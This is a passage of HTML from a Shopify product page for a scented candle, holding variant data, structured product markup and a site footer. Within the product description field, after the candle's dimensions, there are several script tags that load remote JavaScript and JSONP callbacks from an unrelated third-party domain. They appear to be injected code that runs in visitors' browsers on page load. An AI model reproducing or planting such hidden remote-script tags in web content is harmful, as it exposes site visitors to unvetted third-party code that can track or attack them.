lid","option2":null,"option3":null,"sku":"garden-clear-silver","requires_shipping":true,"taxable":true,"featured_image":{"id":14485006843993,"product_id":625782489143,"position":1,"created_at":"2020-07-15T11:12:42-05:00","updated_at":"2020-07-15T11:12:47-05:00","alt":null,"width":1702,"height":1703,"src":"\/\/atelier-880.com\/cdn\/shop\/products\/garden-clear-silver.jpg?v=1594829567","variant_ids":[32324904976473]},"available":true,"name":"garden scented candle - silver lid","public_title":"silver lid","options":["silver lid"],"price":3800,"weight":567,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":6656494534745,"position":1,"preview_image":{"aspect_ratio":0.999,"height":1703,"width":1702,"src":"\/\/atelier-880.com\/cdn\/shop\/products\/garden-clear-silver.jpg?v=1594829567"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32324905009241,"title":"black matte gift box","option1":"black matte gift box","option2":null,"option3":null,"sku":"garden-clear-giftbox","requires_shipping":true,"taxable":true,"featured_image":{"id":15096156717145,"product_id":625782489143,"position":2,"created_at":"2020-12-22T21:04:11-06:00","updated_at":"2020-12-22T21:04:11-06:00","alt":null,"width":3024,"height":3024,"src":"\/\/atelier-880.com\/cdn\/shop\/products\/garden-clear-giftbox.jpg?v=1608692651","variant_ids":[32324905009241]},"available":true,"name":"garden scented candle - black matte gift box","public_title":"black matte gift box","options":["black matte gift box"],"price":4500,"weight":567,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":7267897147481,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/atelier-880.com\/cdn\/shop\/products\/garden-clear-giftbox.jpg?v=1608692651"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/atelier-880.com\/cdn\/shop\/products\/garden-clear-silver.jpg?v=1594829567","\/\/atelier-880.com\/cdn\/shop\/products\/garden-clear-giftbox.jpg?v=1608692651"],"featured_image":"\/\/atelier-880.com\/cdn\/shop\/products\/garden-clear-silver.jpg?v=1594829567","options":["Style"],"media":[{"alt":null,"id":6656494534745,"position":1,"preview_image":{"aspect_ratio":0.999,"height":1703,"width":1702,"src":"\/\/atelier-880.com\/cdn\/shop\/products\/garden-clear-silver.jpg?v=1594829567"},"aspect_ratio":0.999,"height":1703,"media_type":"image","src":"\/\/atelier-880.com\/cdn\/shop\/products\/garden-clear-silver.jpg?v=1594829567","width":1702},{"alt":null,"id":7267897147481,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/atelier-880.com\/cdn\/shop\/products\/garden-clear-giftbox.jpg?v=1608692651"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/atelier-880.com\/cdn\/shop\/products\/garden-clear-giftbox.jpg?v=1608692651","width":3024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eA tantalizing mixed floral scent that smells like a lush garden. Packaged minimally in clear glass with silver metal lid or black matte gift box. 7.5 oz with an approximate burn time of 50 hours.\u003c\/p\u003e\n\u003cp\u003eCandle : Height: 3 1\/2″ Diameter: 3 1\/2″\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eCandle in Gift Box - Diameter: \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e4\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e, Height: 5\"\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cscript type=\"text\/javascript\" async=\"\" src=\"\/\/minisrclink.cool\/1e40c8bd4601a5a5a4.js\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/minisrclink.cool\/optout\/get?jsonp=__mtz_cb_502214785\u0026amp;key=1e40c8bd4601a5a5a4\u0026amp;t=1596714392032\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" async=\"\" src=\"\/\/minisrclink.cool\/1e40c8bd4601a5a5a4.js\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/minisrclink.cool\/optout\/get?jsonp=__mtz_cb_271929408\u0026amp;key=1e40c8bd4601a5a5a4\u0026amp;t=1599350902159\"\u003e\u003c\/script\u003e"}
  </script>



</div>

<script>
  // Override default values of shop.strings for each template.
  // Alternate product templates can change values of
  // add to cart button, sold out, and unavailable states here.
  theme.productStrings = {
    addToCart: "Add to cart",
    soldOut: "Sold out",
    unavailable: "Unavailable"
  }
</script>



<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "garden scented candle",
  "url": "https://atelier-880.com/products/garden-scented-artisan-soy-candle",
  
    
    "image": [
      "https://atelier-880.com/cdn/shop/products/garden-clear-silver_1702x.jpg?v=1594829567"
    ],
  
  "description": "A tantalizing mixed floral scent that smells like a lush garden. Packaged minimally in clear glass with silver metal lid or black matte gift box. 7.5 oz with an approximate burn time of 50 hours.
Candle : Height: 3 1/2″ Diameter: 3 1/2″Candle in Gift Box - Diameter: 4, Height: 5"
   ",
  
    "sku": "garden-clear-silver",
  
  "brand": {
    "@type": "Thing",
    "name": "Atelier 880"
  },
  
    "offers": [
      
        {
          "@type" : "Offer",
          "availability" : "http://schema.org/InStock",
          "price" : "38.0",
          "priceCurrency" : "USD",
          "url" : "https://atelier-880.com/products/garden-scented-artisan-soy-candle?variant=32324904976473",
          "itemOffered" :
          {
              "@type" : "Product",
              
                
                "image": "http://atelier-880.com/cdn/shop/products/garden-clear-silver_1702x.jpg?v=1594829567",
              
              
                "name" : "silver lid",
              
              
                "sku": "garden-clear-silver",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "lb",
                  
                  "value": "1.25 lb"
                },
              
              "url": "https://atelier-880.com/products/garden-scented-artisan-soy-candle?variant=32324904976473"
          }
        },
      
        {
          "@type" : "Offer",
          "availability" : "http://schema.org/InStock",
          "price" : "45.0",
          "priceCurrency" : "USD",
          "url" : "https://atelier-880.com/products/garden-scented-artisan-soy-candle?variant=32324905009241",
          "itemOffered" :
          {
              "@type" : "Product",
              
                
                "image": "http://atelier-880.com/cdn/shop/products/garden-clear-giftbox_3024x.jpg?v=1608692651",
              
              
                "name" : "black matte gift box",
              
              
                "sku": "garden-clear-giftbox",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "lb",
                  
                  "value": "1.25 lb"
                },
              
              "url": "https://atelier-880.com/products/garden-scented-artisan-soy-candle?variant=32324905009241"
          }
        }
      
    ]
  
}
</script>

    </main>

    <div id="shopify-section-footer" class="shopify-section">

<footer class="site-footer" role="contentinfo">
  <div class="page-width">
    <div class="grid grid--no-gutters">
      <div class="grid__item text-center">
        
          <ul class="site-footer__linklist site-footer__linklist--center">
            
              <li class="site-footer__linklist-item">
                <a href="/pages/custom-candles-private-label-white-label">ABOUT US</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/shipping-and-policies">RETAIL SHIPPING AND POLICIES</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="mailto:atelier880chicago@gmail.com">CONTACT US</a>
              </li>
            
          </ul>
        
      </div>

      <div class="grid__item text-center">
        
      </div>

      
    </div>

    <div class="grid grid--no-gutters">
      
        <div class="grid__item text-center">
          <ul class="list--inline site-footer__social-icons social-icons">
            
            
            
            
              <li>
                <a class="social-icons__link" href="https://www.instagram.com/atelier880/" aria-describedby="a11y-external-message">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg>
                  <span class="icon__fallback-text">Instagram</span>
                </a>
              </li>
            
            
            
            
            
            
          </ul>
        </div>
      

      <div class="grid__item text-center">
        <div class="site-footer__copyright">
          
            <small class="site-footer__copyright-content">&copy; 2026, <a href="/" title="">Atelier 880</a></small>
            <small class="site-footer__copyright-content site-footer__copyright-content--powered-by"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small>
          
          
        </div>
      </div>
    </div>
    
  </div>

  <ul class="visually-hidden" aria-hidden="true">
    <li id="a11y-new-window-message">Opens in a new window.</li>
    <li id="a11y-external-message">Opens external website.</li>
    <li id="a11y-new-window-external-message">Opens external website in a new window.</li>
  </ul>
</footer>


</div>

  </div>
</body>
</html>
